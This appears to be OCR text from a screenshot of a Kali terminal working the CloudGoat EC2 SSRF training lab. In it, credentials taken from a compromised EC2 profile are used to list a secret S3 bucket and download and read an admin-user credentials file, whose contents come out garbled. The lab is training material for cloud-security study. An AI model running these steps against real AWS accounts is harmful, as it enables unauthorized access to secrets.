 1 (kali㉿kali)-[~/Documents/cloudgoat]
└─$ aws s3 ls s3://cg-secret-s3-bucket-ec2-ssrf-cgiddojqir0rks --profile ec2
2023-04-14 15:06:18         62 admin-user.txt
2 (kali㉿kali)-[~/Documents/cloudgoat]
└─$ aws s3 cp s3://cg-secret-s3-bucket-ec2-ssrf-cgiddojqir0rks/admin-user.txt ./ --profile ec2
download: s3://cg-secret-s3-bucket-ec2-ssrf-cgiddojqir0rks/admin-user.txt to ./admin-user.txt
3 (kali㉿kali)-[~/Documents/cloudgoat]
└─$ cat admin-user.txt
A 4
9 E